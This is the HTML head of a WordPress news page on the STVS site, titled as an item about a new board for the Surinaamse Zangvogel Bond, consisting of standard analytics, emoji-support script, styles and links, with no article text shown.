

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stvs.sr/sport/2018/04/nieuw-bestuur-surinaamse-zangvogel-bond/
body_size: 17905
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Nieuw bestuur Surinaamse Zangvogel Bond &#8211; STVS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Feed" href="https://stvs.sr/feed/" />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Comments Feed" href="https://stvs.sr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QP17HB69QC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.25.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/stvs.sr\/sport\/2018\/04\/nieuw-bestuur-surinaamse-zangvogel-bond\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QP17HB69QC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QP17HB69QC', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stvs.sr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stvs.sr/wp-includes/css/dist/block-library/style.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bepro-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%26display%3Dswap%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='bepro-style-css' href='https://stvs.sr/wp-content/themes/bepro/style.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bootstrap.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_flaticon-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bepro-icon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_fontawsome-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/fontawsome.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.theme.default.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.carousel.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/animate.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/nice-select.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/slick.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightslider.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightcase.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/jquery.mCustomScrollbar.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preset-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-theme-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-responsive-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preloader-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preloader.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<script src="https://stvs.sr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.25.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/stvs.sr","hash_tracking":"false","v4_id":"G-QP17HB69QC"};</script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stvs.sr/wp-json/" /><link rel="alternate" type="application/json" href="https://stvs.sr/wp-json/wp/v2/posts/2039" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stvs.sr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stvs.sr/sport/2018/04/nieuw-bestuur-surinaamse-zangvogel-bond/" />
<link rel="alternate" type="application/json+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fsport%2F2018%2F04%2Fnieuw-bestuur-surinaamse-zangvogel-bond%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fsport%2F2018%2F04%2Fnieuw-bestuur-surinaamse-zangvogel-bond%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
